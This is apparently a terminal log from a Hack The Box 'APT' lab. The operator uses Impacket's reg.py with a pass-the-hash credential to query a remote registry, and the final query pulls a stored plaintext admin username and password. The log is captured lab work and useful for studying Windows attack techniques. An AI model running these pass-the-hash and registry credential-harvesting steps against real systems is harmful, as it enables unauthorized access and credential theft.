 ┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU
HKU\Console
HKU\Control Panel
HKU\Environment
HKU\Keyboard Layout
HKU\Network
HKU\Software
HKU\System
HKU\Volatile Environment
┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU\\Software
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software
HKU\Software\GiganticHostingManagementSystem
HKU\Software\Microsoft
HKU\Software\Policies
HKU\Software\RegisteredApplications
HKU\Software\Sysinternals
HKU\Software\VMware, Inc.
HKU\Software\Wow6432Node
HKU\Software\Classes
┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# reg.py htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU\\Software\\GiganticHostingManagementSystem
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
HKU\Software\GiganticHostingManagementSystem
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─#